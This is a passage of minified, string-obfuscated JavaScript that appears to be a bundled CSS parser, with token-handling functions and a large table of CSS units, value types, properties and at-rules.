o=t[n(823)](e);if(o===Il){if(e===i){e!==r-1&&(s=t[n(2901)](e+1));break}if(o=t[n(823)](++e),Le(Il,o)){const r=e-1,o=Xe(t,r);e=o-1,s+=Je(t[n(2609)](r+1,o))}else 13===o&&10===t[n(823)](e+1)&&e++}else s+=t[e]}return s}(this[e(2475)](se));break;case ne:this[e(3522)](this[e(1504)],this[e(3124)],e(831))||this[e(761)](e(2268)),this[e(1719)](ne),this[e(3491)](),r=$c(this[e(2475)](ie)),this[e(3491)](),this[e(730)]||this[e(1719)](ye);break;default:this[e(761)](e(1030))}return{type:e(2987),loc:this[e(2731)](n,this[e(1504)]),value:r}}function Dl(e){const n=t;this[n(2450)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2655)];n++){const i=t[e(823)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(574)](16),o=!0):i===Ll||i===Il||i===Ul||i===jl||i===Ol||i===Wl?(r+="\\"+t[e(1e3)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(1e3)](n),o=!1):r+="�"}return e(831)+r+")"}(e[n(1026)]))}const Pl=t(1929),ql={children:[[]]};function Vl(){const e=t,n=this[e(1504)],r=this[e(2317)](this[e(1512)][e(1929)]);return{type:e(1929),loc:this[e(2731)](n,this[e(1504)]),children:r}}function Xl(e){this[t(2785)](e)}const Bl=Object[t(3038)]({type:t(253),loc:null,value:" "}),Zl=t(253),Ql={value:String};function Jl(){return this[t(1719)](de),Bl}function Gl(e){const n=t;this[n(2450)](de,e[n(1026)])}const Kl={generic:!0,cssWideKeywords:Qn,generic:!0,cssWideKeywords:[t(2635),t(1203),t(2720),t(1787),t(1034)],units:{angle:[t(2159),t(2228),t(2763),t(452)],decibel:["db"],flex:["fr"],frequency:["hz",t(2320)],length:["cm","mm","q","in","pt","pc","px","em",t(3054),"ex",t(361),t(877),t(481),"ch",t(633),"ic",t(264),"lh",t(2356),"vw",t(461),t(1603),t(3047),"vh",t(1689),t(1349),t(2109),"vi",t(365),t(3010),t(1289),"vb",t(841),t(3328),t(907),t(2594),t(1856),t(568),t(1443),t(3326),t(3192),t(3558),t(2951),t(3425),t(609),t(2432),t(2920),t(1647),t(3140)],resolution:[t(807),t(1031),t(441),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1494),"absolute-size":t(3377),"acos()":t(1525),"alpha-value":t(2577),"angle-percentage":t(1481),"angular-color-hint":t(2533),"angular-color-stop":t(1698),"angular-color-stop-list":t(2880),"animateable-feature":t(610),"asin()":t(3175),"atan()":t(2126),"atan2()":t(2823),attachment:t(1445),"attr()":t(3511),"attr-matcher":t(502),"attr-modifier":t(478),"attribute-selector":t(3598),"auto-repeat":t(1516),"auto-track-list":t(1147),axis:t(860),"baseline-position":t(2387),"basic-shape":t(2683),"bg-image":t(2419),"bg-layer":t(355),"bg-position":t(2797),"bg-size":t(2216),"blur()":t(2220),"blend-mode":t(1621),box:t(2100),"brightness()":t(716),"calc()":t(1724),"calc-sum":t(1382),"calc-product":t(2004),"calc-value":t(1636),"calc-constant":t(2053),"cf-final-image":t(746),"cf-mixing-image":t(1637),"circle()":t(2328),"clamp()":t(3577),"class-selector":t(2847),"clip-source":t(1650),color:t(476),"color-stop":t(1759),"color-stop-angle":t(2811),"color-stop-length":t(3237),"color-stop-list":t(3286),"color-interpolation-method":t(1426),combinator:t(1072),"common-lig-values":t(3111),"compat-auto":t(2223),"composite-style":t(1036),"compositing-operator":t(2082),"compound-selector":t(2588),"compound-selector-list":t(2914),"complex-selector":t(924),"complex-selector-list":t(1809),"conic-gradient()":t(550),"contextual-alt-values":t(1330),"content-distribution":t(676),"content-list":t(1463),"content-position":t(1762),"content-replacement":t(272),"contrast()":t(1851),"cos()":t(3091),counter:t(3061),"counter()":t(859),"counter-name":t(683),"counter-style":t(2443),"counter-style-name":t(683),"counters()":t(2528),"cross-fade()":t(2865),"cubic-bezier-timing-function":t(2503),"deprecated-system-color":t(962),"discretionary-lig-values":t(3443),"display-box":t(2980),"display-inside":t(2081),"display-internal":t(2724),"display-legacy":t(289),"display-listitem":t(589),"display-outside":t(3014),"drop-shadow()":t(439),"east-asian-variant-values":t(2722),"east-asian-width-values":t(2593),"element()":t(940),"ellipse()":t(2502),"ending-shape":t(2783),"env()":t(3376),"exp()":t(2318),"explicit-track-list":t(1619),"family-name":t(1571),"feature-tag-value":t(2086),"feature-type":t(3365),"feature-value-block":t(1885),"feature-value-block-list":t(636),"feature-value-declaration":t(396),"feature-value-declaration-list":t(1733),"feature-value-name":t(683),"fill-rule":t(3188),"filter-function":t(1564),"filter-function-list":t(2472),"final-bg-layer":t(955),"fixed-breadth":t(2584),"fixed-repeat":t(1002),"fixed-size":t(2656),"font-stretch-absolute":t(2602),"font-variant-css21":t(2899),"font-weight-absolute":t(3178),"frequency-percentage":t(1370),"general-enclosed":t(3563),"generic-family":t(367),"generic-name":t(2855),"geometry-box":t(2663),gradient:t(2479),"grayscale()":t(2257),"grid-line":t(2814),"historical-lig-values":t(2689),"hsl()":t(2449),"hsla()":t(1738),hue:t(999),"hue-rotate()":t(3283),"hue-interpolation-method":t(2554),"hwb()":t(1230),"hypot()":t(1777),image:t(410),"image()":t(2734),"image-set()":t(1325),"image-set-option":t(3163),"image-src":t(1915),"image-tags":t(295),"inflexible-breadth":t(3508),"inset()":t(1115),"invert()":t(3262),"keyframes-name":t(888),"keyframe-block":t(2198),"keyframe-block-list":t(744),"keyframe-selector":t(398),"lab()":t(3514),"layer()":t(1764),"layer-name":t(2313),"lch()":t(3233),"leader()":t(2506),"leader-type":t(1099),"length-percentage":t(2357),"light-dark()":t(2421),"line-names":t(2910),"line-name-list":t(3467),"line-style":t(1710),"line-width":t(1273),"linear-color-hint":t(2584),"linear-color-stop":t(678),"linear-gradient()":t(573),"log()":t(1057),"mask-layer":t(718),"mask-position":t(2777),"mask-reference":t(296),"mask-source":t(1650),"masking-mode":t(2305),"matrix()":t(1845),"matrix3d()":t(2300),"max()":t(1109),"media-and":t(1161),"media-condition":t(1347),"media-condition-without-or":t(3404),"media-feature":t(3456),"media-in-parens":t(801),"media-not":t(3513),"media-or":t(1875),"media-query":t(1907),"media-query-list":t(3421),"media-type":t(2948),"mf-boolean":t(3276),"mf-name":t(2948),"mf-plain":t(1433),"mf-range":t(2867),"mf-value":t(1900),"min()":t(403),"minmax()":t(3379),"mod()":t(980),"name-repeat":t(2620),"named-color":t(1683),"namespace-prefix":t(2948),"ns-prefix":t(1054),"number-percentage":t(2577),"numeric-figure-values":t(2456),"numeric-fraction-values":t(1529),"numeric-spacing-values":t(2938),nth:t(1828),"opacity()":t(2098),"overflow-position":t(3528),"outline-radius":t(2357),"page-body":t(700),"page-margin-box":t(2199),"page-margin-box-type":t(342),"page-selector-list":t(3190),"page-selector":t(536),"page-size":t(1253),"path()":t(1952),"paint()":t(317),"perspective()":t(1791),"polygon()":t(3225),"polar-color-space":t(554),position:t(1081),"pow()":t(689),"pseudo-class-selector":t(2480),"pseudo-element-selector":t(2718),"pseudo-page":t(1077),quote:t(411),"radial-gradient()":t(3256),ratio:t(588),"ray()":t(576),"ray-size":t(1581),"rectangular-color-space":t(2774),"relative-selector":t(2806),"relative-selector-list":t(3356),"relative-size":t(1614),"rem()":t(3284),"repeat-style":t(2674),"repeating-conic-gradient()":t(2958),"repeating-linear-gradient()":t(1765),"repeating-radial-gradient()":t(2573),"reversed-counter-name":t(2085),"rgb()":t(951),"rgba()":t(1488),"rotate()":t(2881),"rotate3d()":t(3145),"rotateX()":t(1980),"rotateY()":t(314),"rotateZ()":t(3305),"round()":t(1681),"rounding-strategy":t(1605),"saturate()":t(623),"scale()":t(2186),"scale3d()":t(1152),"scaleX()":t(3177),"scaleY()":t(3231),"scaleZ()":t(287),"scroll()":t(1503),scroller:t(3193),"self-position":t(2071),"shape-radius":t(1674),"sign()":t(2322),"skew()":t(790),"skewX()":t(1308),"skewY()":t(1682),"sepia()":t(3432),shadow:t(3234),"shadow-t":t(2610),shape:t(2693),"shape-box":t(1261),"side-or-corner":t(1565),"sin()":t(2264),"single-animation":t(2118),"single-animation-direction":t(549),"single-animation-fill-mode":t(1250),"single-animation-iteration-count":t(1536),"single-animation-play-state":t(2524),"single-animation-timeline":t(1644),"single-transition":t(1155),"single-transition-property":t(1376),size:t(2544),"sqrt()":t(1118),"step-position":t(1926),"step-timing-function":t(1210),"subclass-selector":t(1616),"supports-condition":t(3107),"supports-in-parens":t(781),"supports-feature":t(1137),"supports-decl":t(2474),"supports-selector-fn":t(1917),symbol:t(1799),"system-color":t(1356),"tan()":t(436),target:t(1414),"target-counter()":t(385),"target-counters()":t(1899),"target-text()":t(1246),"time-percentage":t(1678),"timeline-range-name":t(1359),"easing-function":t(2002),"track-breadth":t(2725),"track-list":t(844),"track-repeat":t(2861),"track-size":t(1604),"transform-function":t(2027),"transform-list":t(3295),"transition-behavior-value":t(2180),"translate()":t(2789),"translate3d()":t(930),"translateX()":t(2889),"translateY()":t(2501),"translateZ()":t(2389),"type-or-unit":t(2864),"type-selector":t(1122),"var()":t(3067),"view()":t(1021),"viewport-length":t(2197),"visual-box":t(897),"wq-name":t(612),"-legacy-gradient":t(2276),"-legacy-linear-gradient":t(2747),"-legacy-repeating-linear-gradient":t(357),"-legacy-linear-gradient-arguments":t(2505),"-legacy-radial-gradient":t(1821),"-legacy-repeating-radial-gradient":t(2190),"-legacy-radial-gradient-arguments":t(772),"-legacy-radial-gradient-size":t(2500),"-legacy-radial-gradient-shape":t(2783),"-non-standard-font":t(2497),"-non-standard-color":t(946),"-non-standard-image-rendering":t(2665),"-non-standard-overflow":t(2626),"-non-standard-size":t(1233),"-webkit-gradient()":t(679),"-webkit-gradient-color-stop":t(3306),"-webkit-gradient-point":t(2151),"-webkit-gradient-radius":t(2357),"-webkit-gradient-type":t(3206),"-webkit-mask-box-repeat":t(1957),"-ms-filter-function-list":t(3123),"-ms-filter-function":t(2427),"-ms-filter-function-progid":t(1905),"-ms-filter-function-legacy":t(2514),"absolute-color-base":t(1662),"absolute-color-function":t(3081),age:t(3247),"anchor-name":t(1671),"attr-name":t(937),"attr-fallback":t(3110),"bg-clip":t(2954),bottom:t(2410),"container-name":t(683),"container-condition":t(2617),"coord-box":t(1332),"generic-voice":t(1453),gender:t(948),"generic-script-specific":t(1307),"generic-complete":t(585),"generic-incomplete":t(2915),"-non-standard-generic-family":t(1995),left:t(2410),"color-base":t(1384),"color-function":t(3081),"device-cmyk()":t(2261),"legacy-device-cmyk-syntax":t(2750),"modern-device-cmyk-syntax":t(2641),"cmyk-component":t(796),"color-mix()":t(1221),"color-space":t(1294),"custom-color-space":t(1671),paint:t(3372),"palette-identifier":t(1671),right:t(2410),"scope-start":t(2874),"scope-end":t(2874),"forgiving-selector-list":t(3366),"forgiving-relative-selector-list":t(1338),"selector-list":t(528),"complex-real-selector-list":t(2360),"simple-selector-list":t(3512),"relative-real-selector-list":t(1739),"complex-selector-unit":t(624),"complex-real-selector":t(701),"relative-real-selector":t(2522),"pseudo-compound-selector":t(2886),"simple-selector":t(1987),"legacy-pseudo-element-selector":t(1922),"single-animation-composition":t(3470),"svg-length":t(2375),"svg-writing-mode":t(3368),top:t(2410),x:t(1025),y:t(1025),declaration:t(2116),"declaration-list":t(1222),url:t(1415),"url-modifier":t(1201),"number-zero-one":t(2586),"number-one-or-greater":t(2877),"color()":t(1774),"colorspace-params":t(1224),"predefined-rgb-params":t(2895),"predefined-rgb":t(1135),"xyz-params":t(3347),"xyz-space":t(1537),"oklab()":t(2135),"oklch()":t(2346),"offset-path":t(442),"rect()":t(1342),"xywh()":t(334),"query-in-parens":t(2624),"size-feature":t(1541),"style-feature":t(571),"style-query":t(1951),"style-condition":t(3166),"style-in-parens":t(1864),"-non-standard-display":t(2673),"inset-area":t(279),"position-area":t(596),"anchor()":t(2102),"anchor-side":t(2919),"anchor-size()":t(3575),"anchor-size":t(3266),"anchor-element":t(1671),"try-size":t(3397),"try-tactic":t(3495),"font-variant-css2":t(2933),"font-width-css3":t(3568),"system-family-name":t(406)},properties:{"--*":t(771),"-ms-accelerator":t(581),"-ms-block-progression":t(3046),"-ms-content-zoom-chaining":t(2699),"-ms-content-zooming":t(740),"-ms-content-zoom-limit":t(3340),"-ms-content-zoom-limit-max":t(3098),"-ms-content-zoom-limit-min":t(3098),"-ms-content-zoom-snap":t(1709),"-ms-content-zoom-snap-points":t(489),"-ms-content-zoom-snap-type":t(3313),"-ms-filter":t(901),"-ms-flow-from":t(3531),"-ms-flow-into":t(3531),"-ms-grid-columns":t(243),"-ms-grid-rows":t(243),"-ms-high-contrast-adjust":t(2253),"-ms-hyphenate-limit-chars":t(3125),"-ms-hyphenate-limit-lines":t(485),"-ms-hyphenate-limit-zone":t(3077),"-ms-ime-align":t(2511),"-ms-overflow-style":t(2757),"-ms-scrollbar-3dlight-color":t(2341),"-ms-scrollbar-arrow-color":t(2341),"-ms-scrollbar-base-color":t(2341),"-ms-scrollbar-darkshadow-color":t(2341),"-ms-scrollbar-face-color":t(2341),"-ms-scrollbar-highlight-color":t(2341),"-ms-scrollbar-shadow-color":t(2341),"-ms-scrollbar-track-color":t(2341),"-ms-scroll-chaining":t(3535),"-ms-scroll-limit":t(815),"-ms-scroll-limit-x-max":t(1103),"-ms-scroll-limit-x-min":t(857),"-ms-scroll-limit-y-max":t(1103),"-ms-scroll-limit-y-min":t(857),"-ms-scroll-rails":t(1049),"-ms-scroll-snap-points-x":t(1703),"-ms-scroll-snap-points-y":t(1703),"-ms-scroll-snap-type":t(3313),"-ms-scroll-snap-x":t(3405),"-ms-scroll-snap-y":t(2358),"-ms-scroll-translation":t(278),"-ms-text-autospace":t(2662),"-ms-touch-select":t(1286),"-ms-user-select":t(1982),"-ms-wrap-flow":t(1412),"-ms-wrap-margin":t(857),"-ms-wrap-through":t(1505),"-moz-appearance":t(975),"-moz-binding":t(2905),"-moz-border-bottom-colors":t(265),"-moz-border-left-colors":t(265),"-moz-border-right-colors":t(265),"-moz-border-top-colors":t(265),"-moz-context-properties":t(1035),"-moz-float-edge":t(2113),"-moz-force-broken-image-icon":t(1039),"-moz-image-region":t(3281),"-moz-orient":t(1397),"-moz-outline-radius":t(1459),"-moz-outline-radius-bottomleft":t(2281),"-moz-outline-radius-bottomright":t(2281),"-moz-outline-radius-topleft":t(2281),"-moz-outline-radius-topright":t(2281),"-moz-stack-sizing":t(1186),"-moz-text-blink":t(2110),"-moz-user-focus":t(247),"-moz-user-input":t(2728),"-moz-user-modify":t(1060),"-moz-window-dragging":t(3302),"-moz-window-shadow":t(1848),"-webkit-appearance":t(2338),"-webkit-border-before":t(3039),"-webkit-border-before-color":t(2341),"-webkit-border-before-style":t(322),"-webkit-border-before-width":t(545),"-webkit-box-reflect":t(2860),"-webkit-line-clamp":t(2928),"-webkit-mask":t(1141),"-webkit-mask-attachment":t(1467),"-webkit-mask-clip":t(1344),"-webkit-mask-composite":t(1985),"-webkit-mask-image":t(515),"-webkit-mask-origin":t(2786),"-webkit-mask-position":t(3604),"-webkit-mask-position-x":t(2870),"-webkit-mask-position-y":t(1767),"-webkit-mask-repeat":t(2989),"-webkit-mask-repeat-x":t(3194),"-webkit-mask-repeat-y":t(3194),"-webkit-mask-size":t(2335),"-webkit-overflow-scrolling":t(1428),"-webkit-tap-highlight-color":t(2341),"-webkit-text-fill-color":t(2341),"-webkit-text-stroke":t(938),"-webkit-text-stroke-color":t(2341),"-webkit-text-stroke-width":t(857),"-webkit-touch-callout":t(474),"-webkit-user-modify":t(2001),"accent-color":t(1574),"align-content":t(1404),"align-items":t(2068),"align-self":t(1638),"align-tracks":t(829),all:t(1837),"anchor-name":t(3324),"anchor-scope":t(1456),animation:t(1366),"animation-composition":t(1872),"animation-delay":t(2545),"animation-direction":t(1319),"animation-duration":t(2545),"animation-fill-mode":t(1989),"animation-iteration-count":t(1050),"animation-name":t(1779),"animation-play-state":t(3530),"animation-range":t(967),"animation-range-end":t(3474),"animation-range-start":t(3474),"animation-timing-function":t(3241),"animation-timeline":t(3292),appearance:t(1896),"aspect-ratio":t(2079),azimuth:t(577),"backdrop-filter":t(2979),"backface-visibility":t(3335),background:t(848),"background-attachment":t(1467),"background-blend-mode":t(1947),"background-clip":t(1437),"background-color":t(2341),"background-image":t(3602),"background-origin":t(2940),"background-position":t(2570),"background-position-x":t(3217),"background-position-y":t(3043),"background-repeat":t(2989),"background-size":t(2335),"block-size":t(634),border:t(1379),"border-block":t(309),"border-block-color":t(3213),"border-block-style":t(2997),"border-block-width":t(2412),"border-block-end":t(309),"border-block-end-color":t(1940),"border-block-end-style":t(2997),"border-block-end-width":t(2412),"border-block-start":t(309),"border-block-start-color":t(1940),"border-block-start-style":t(2997),"border-block-start-width":t(2412),"border-bottom":t(1379),"border-bottom-color":t(1940),"border-bottom-left-radius":t(3237),"border-bottom-right-radius":t(3237),"border-bottom-style":t(850),"border-bottom-width":t(987),"border-collapse":t(1173),"border-color":t(412),"border-end-end-radius":t(3237),"border-end-start-radius":t(3237),"border-image":t(2826),"border-image-outset":t(497),"border-image-repeat":t(1249),"border-image-slice":t(2911),"border-image-source":t(2419),"border-image-width":t(739),"border-inline":t(309),"border-inline-end":t(309),"border-inline-color":t(3213),"border-inline-style":t(2997),"border-inline-width":t(2412),"border-inline-end-color":t(1940),"border-inline-end-style":t(2997),"border-inline-end-width":t(2412),"border-inline-start":t(309),"border-inline-start-color":t(1940),"border-inline-start-style":t(2997),"border-inline-start-width":t(2412),"border-left":t(1379),"border-left-color":t(2341),"border-left-style":t(850),"border-left-width":t(987),"border-radius":t(2329),"border-right":t(1379),"border-right-color":t(2341),"border-right-style":t(850),"border-right-width":t(987),"border-spacing":t(1627),"border-start-end-radius":t(3237),"border-start-start-radius":t(3237),"border-style":t(2316),"border-top":t(1379),"border-top-color":t(2341),"border-top-left-radius":t(3237),"border-top-right-radius":t(3237),"border-top-style":t(850),"border-top-width":t(987),"border-width":t(627),bottom:t(1656),"box-align":t(2140),"box-decoration-break":t(3229),"box-direction":t(893),"box-flex":t(1025),"box-flex-group":t(1116),"box-lines":t(1842),"box-ordinal-group":t(1116),"box-orient":t(3066),"box-pack":t(2813),"box-shadow":t(894),"box-sizing":t(2351),"break-after":t(913),"break-before":t(913),"break-inside":t(432),"caption-side":t(344),caret:t(3400),"caret-color":t(1574),"caret-shape":t(530),clear:t(2350),clip:t(3281),"clip-path":t(2714),"clip-rule":t(3188),color:t(2341),"color-interpolation-filters":t(3120),"color-scheme":t(1545),"column-count":t(872),"column-fill":t(818),"column-gap":t(414),"column-rule":t(2434),"column-rule-color":t(2341),"column-rule-style":t(322),"column-rule-width":t(545),"column-span":t(3360),"column-width":t(2410),columns:t(2935),contain:t(457),"contain-intrinsic-size":t(1523),"contain-intrinsic-block-size":t(2969),"contain-intrinsic-height":t(2969),"contain-intrinsic-inline-size":t(2969),"contain-intrinsic-width":t(2969),container:t(3364),"container-name":t(2930),"container-type":t(2587),content:t(3031),"content-visibility":t(889),"counter-increment":t(494),"counter-reset":t(3362),"counter-set":t(494),cursor:t(2307),d:t(1908),cx:t(2357),cy:t(2357),direction:t(295),display:t(1386),"dominant-baseline":t(657),"empty-cells":t(1297),"field-sizing":t(3488),fill:t(722),"fill-opacity":t(408),"fill-rule":t(3188),filter:t(2800),flex:t(1921),"flex-basis":t(795),"flex-direction":t(2101),"flex-flow":t(1824),"flex-grow":t(1025),"flex-shrink":t(1025),"flex-wrap":t(3025),float:t(979),font:t(3258),"font-family":t(861),"font-feature-settings":t(360),"font-kerning":t(3179),"font-language-override":t(1194),"font-optical-sizing":t(2253),"font-palette":t(2354),"font-variation-settings":t(3472),"font-size":t(2906),"font-size-adjust":t(1328),"font-smooth":t(2409),"font-stretch":t(3557),"font-style":t(1175),"font-synthesis":t(1789),"font-synthesis-position":t(2253),"font-synthesis-small-caps":t(2253),"font-synthesis-style":t(2253),"font-synthesis-weight":t(2253),"font-variant":t(828),"font-variant-alternates":t(3064),"font-variant-caps":t(2462),"font-variant-east-asian":t(2563),"font-variant-emoji":t(1540),"font-variant-ligatures":t(639),"font-variant-numeric":t(594),"font-variant-position":t(2403),"font-weight":t(2263),"forced-color-adjust":t(2170),gap:t(2912),grid:t(2681),"grid-area":t(1226),"grid-auto-columns":t(3105),"grid-auto-flow":t(881),"grid-auto-rows":t(3105),"grid-column":t(3342),"grid-column-end":t(2280),"grid-column-gap":t(2584),"grid-column-start":t(2280),"grid-gap":t(3224),"grid-row":t(3342),"grid-row-end":t(2280),"grid-row-gap":t(2584),"grid-row-start":t(2280),"grid-template":t(3485),"grid-template-areas":t(1976),"grid-template-columns":t(2070),"grid-template-rows":t(2070),"hanging-punctuation":t(450),height:t(2298),"hyphenate-character":t(486),"hyphenate-limit-chars":t(348),hyphens:t(2024),"image-orientation":t(1389),"image-rendering":t(1634),"image-resolution":t(3388),"ime-mode":t(2391),"initial-letter":t(1691),"initial-letter-align":t(1340),"inline-size":t(634),"input-security":t(2253),inset:t(3534),"inset-block":t(2762),"inset-block-end":t(915),"inset-block-start":t(915),"inset-inline":t(2762),"inset-inline-end":t(915),"inset-inline-start":t(915),"interpolate-size":t(2061),isolation:t(2365),"justify-content":t(329),"justify-items":t(1329),"justify-self":t(3543),"justify-tracks":t(677),left:t(1656),"letter-spacing":t(414),"line-break":t(2255),"line-clamp":t(2928),"line-height":t(2446),"line-height-step":t(857),"list-style":t(2898),"list-style-image":t(1291),"list-style-position":t(3144),"list-style-type":t(697),margin:t(2651),"margin-block":t(799),"margin-block-end":t(825),"margin-block-start":t(825),"margin-bottom":t(1656),"margin-inline":t(799),"margin-inline-end":t(825),"margin-inline-start":t(825),"margin-left":t(1656),"margin-right":t(1656),"margin-top":t(1656),"margin-trim":t(2115),marker:t(2420),"marker-end":t(2420),"marker-mid":t(2420),"marker-start":t(2420),mask:t(3427),"mask-border":t(876),"mask-border-mode":t(2090),"mask-border-outset":t(497),"mask-border-repeat":t(1249),"mask-border-slice":t(3519),"mask-border-source":t(2419),"mask-border-width":t(739),"mask-clip":t(2721),"mask-composite":t(666),"mask-image":t(515),"mask-mode":t(3062),"mask-origin":t(638),"mask-position":t(3604),"mask-repeat":t(2989),"mask-size":t(2335),"mask-type":t(2090),"masonry-auto-flow":t(2376),"math-depth":t(3021),"math-shift":t(791),"math-style":t(791),"max-block-size":t(2021),"max-height":t(2967),"max-inline-size":t(2021),"max-lines":t(2928),"max-width":t(2967),"min-block-size":t(1517),"min-height":t(2298),"min-inline-size":t(1517),"min-width":t(2298),"mix-blend-mode":t(2401),"object-fit":t(2155),"object-position":t(3509),offset:t(1228),"offset-anchor":t(2888),"offset-distance":t(2584),"offset-path":t(3088),"offset-position":t(2182),"offset-rotate":t(640),opacity:t(805),order:t(1116),orphans:t(1116),outline:t(2035),"outline-color":t(1574),"outline-offset":t(857),"outline-style":t(954),"outline-width":t(987),overflow:t(488),"overflow-anchor":t(2253),"overflow-block":t(2739),"overflow-clip-box":t(2041),"overflow-clip-margin":t(2270),"overflow-inline":t(2739),"overflow-wrap":t(1827),"overflow-x":t(2739),"overflow-y":t(2739),overlay:t(2730),"overscroll-behavior":t(990),"overscroll-behavior-block":t(1055),"overscroll-behavior-inline":t(1055),"overscroll-behavior-x":t(1055),"overscroll-behavior-y":t(1055),padding:t(458),"padding-block":t(3072),"padding-block-end":t(2367),"padding-block-start":t(2367),"padding-bottom":t(2357),"padding-inline":t(3072),"padding-inline-end":t(2367),"padding-inline-start":t(2367),"padding-left":t(2357),"padding-right":t(2357),"padding-top":t(2357),page:t(285),"page-break-after":t(448),"page-break-before":t(448),"page-break-inside":t(1350),"paint-order":t(3573),perspective:t(324),"perspective-origin":t(3509),"place-content":t(978),"place-items":t(1877),"place-self":t(426),"pointer-events":t(1998),position:t(2471),"position-anchor":t(2026),"position-area":t(1125),"position-try":t(2557),"position-try-fallbacks":t(520),"position-try-order":t(3410),"position-visibility":t(451),"print-color-adjust":t(563),quotes:t(2224),r:t(2357),resize:t(2873),right:t(1656),rotate:t(2531),"row-gap":t(414),"ruby-align":t(2424),"ruby-merge":t(523),"ruby-position":t(1003),rx:t(2357),ry:t(2357),scale:t(725),"scrollbar-color":t(1697),"scrollbar-gutter":t(1984),"scrollbar-width":t(1396),"scroll-behavior":t(619),"scroll-margin":t(662),"scroll-margin-block":t(1266),"scroll-margin-block-start":t(857),"scroll-margin-block-end":t(857),"scroll-margin-bottom":t(857),"scroll-margin-inline":t(1266),"scroll-margin-inline-start":t(857),"scroll-margin-inline-end":t(857),"scroll-margin-left":t(857),"scroll-margin-right":t(857),"scroll-margin-top":t(857),"scroll-padding":t(2117),"scroll-padding-block":t(293),"scroll-padding-block-start":t(2197),"scroll-padding-block-end":t(2197),"scroll-padding-bottom":t(2197),"scroll-padding-inline":t(293),"scroll-padding-inline-start":t(2197),"scroll-padding-inline-end":t(2197),"scroll-padding-left":t(2197),"scroll-padding-right":t(2197),"scroll-padding-top":t(2197),"scroll-snap-align":t(3164),"scroll-snap-coordinate":t(1355),"scroll-snap-destination":t(3509),"scroll-snap-points-x":t(1680),"scroll-snap-points-y":t(1680),"scroll-snap-stop":t(1788),"scroll-snap-type":t(2292),"scroll-snap-type-x":t(1032),"scroll-snap-type-y":t(1032),"scroll-timeline":t(672),"scroll-timeline-axis":t(3396),"scroll-timeline-name":t(960),"shape-image-threshold":t(805),"shape-margin":t(2584),"shape-outside":t(1227),"shape-rendering":t(1208),stroke:t(722),"stroke-dasharray":t(2050),"stroke-dashoffset":t(1819),"stroke-linecap":t(1997),"stroke-linejoin":t(2941),"stroke-miterlimit":t(1589),"stroke-opacity":t(1430),"stroke-width":t(1819),"tab-size":t(433),"table-layout":t(1281),"text-align":t(1302),"text-align-last":t(3017),"text-anchor":t(1865),"text-combine-upright":t(2664),"text-decoration":t(2010),"text-decoration-color":t(2341),"text-decoration-line":t(736),"text-decoration-skip":t(3428),"text-decoration-skip-ink":t(1811),"text-decoration-style":t(2106),"text-decoration-thickness":t(1729),"text-emphasis":t(2974),"text-emphasis-color":t(2341),"text-emphasis-position":t(2046),"text-emphasis-style":t(2423),"text-indent":t(3113),"text-justify":t(635),"text-orientation":t(2581),"text-overflow":t(3548),"text-rendering":t(2145),"text-shadow":t(2526),"text-size-adjust":t(1744),"text-spacing-trim":t(1168),"text-transform":t(1112),"text-underline-offset":t(1029),"text-underline-position":t(2147),"text-wrap":t(1723),"text-wrap-mode":t(1477),"text-wrap-style":t(3118),"timeline-scope":t(3324),top:t(1656),"touch-action":t(3619),transform:t(1368),"transform-box":t(3011),"transform-origin":t(944),"transform-style":t(369),transition:t(3459),"transition-behavior":t(3454),"transition-delay":t(2545),"transition-duration":t(2545),"transition-property":t(2215),"transition-timing-function":t(3241),translate:t(2630),"unicode-bidi":t(1375),"user-select":t(1089),"vector-effect":t(1469),"vertical-align":t(1013),"view-timeline":t(1314),"view-timeline-axis":t(3396),"view-timeline-inset":t(2552),"view-timeline-name":t(3324),"view-transition-name":t(3288),visibility:t(290),"white-space":t(1513),"white-space-collapse":t(3448),widows:t(1116),width:t(2298),"will-change":t(2407),"word-break":t(1694),"word-spacing":t(1242),"word-wrap":t(2490),"writing-mode":t(376),x:t(2357),y:t(2357),"z-index":t(3169),zoom:t(1639),"-moz-background-clip":t(849),"-moz-border-radius-bottomleft":t(3618),"-moz-border-radius-bottomright":t(1499),"-moz-border-radius-topleft":t(2091),"-moz-border-radius-topright":t(1499),"-moz-control-character-visibility":t(3335),"-moz-osx-font-smoothing":t(2483),"-moz-user-select":t(2303),"-ms-flex-align":t(950),"-ms-flex-item-align":t(2393),"-ms-flex-line-pack":t(305),"-ms-flex-negative":t(1771),"-ms-flex-pack":t(3359),"-ms-flex-order":t(1116),"-ms-flex-positive":t(2083),"-ms-flex-preferred-size":t(743),"-ms-interpolation-mode":t(2018),"-ms-grid-column-align":t(3114),"-ms-grid-row-align":t(3114),"-ms-hyphenate-limit-last":t(3204),"-webkit-background-clip":t(1344),"-webkit-column-break-after":t(2924),"-webkit-column-break-before":t(2924),"-webkit-column-break-inside":t(2924),"-webkit-font-smoothing":t(1199),"-webkit-mask-box-image":t(3541),"-webkit-print-color-adjust":t(563),"-webkit-text-security":t(2799),"-webkit-user-drag":t(2592),"-webkit-user-select":t(237),"alignment-baseline":t(2437),"baseline-shift":t(382),behavior:t(2384),cue:t(709),"cue-after":t(2751),"cue-before":t(2751),"glyph-orientation-horizontal":t(455),"glyph-orientation-vertical":t(455),kerning:t(524),pause:t(855),"pause-after":t(2821),"pause-before":t(2821),rest:t(3453),"rest-after":t(2821),"rest-before":t(2821),src:t(802),speak:t(1991),"speak-as":t(1528),"unicode-range":t(1309),"voice-balance":t(832),"voice-duration":t(2163),"voice-family":t(1269),"voice-pitch":t(562),"voice-range":t(562),"voice-rate":t(3345),"voice-stress":t(2918),"voice-volume":t(2604),"white-space-trim":t(1087)},atrules:{charset:{prelude:t(901),descriptors:null},"counter-style":{prelude:t(1200),descriptors:{"additive-symbols":t(3094),fallback:t(1200),negative:t(3375),pad:t(2039),prefix:t(737),range:t(2252),"speak-as":t(3451),suffix:t(737),symbols:t(539),system:t(266)}},document:{prelude:t(1810),descriptors:null},"font-palette-values":{prelude:t(1671),descriptors:{"base-palette":t(3331),"font-family":t(541),"override-colors":t(3559)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1244),"descent-override":t(1244),"font-display":t(819),"font-family":t(3099),"font-feature-settings":t(360),"font-variation-settings":t(3472),"font-stretch":t(3023),"font-style":t(3333),"font-weight":t(3546),"line-gap-override":t(1244),"size-adjust":t(3098),src:t(802),"unicode-range":t(1309)}},"font-feature-values":{prelude:t(541),descriptors:null},import:{prelude:t(2160),descriptors:null},key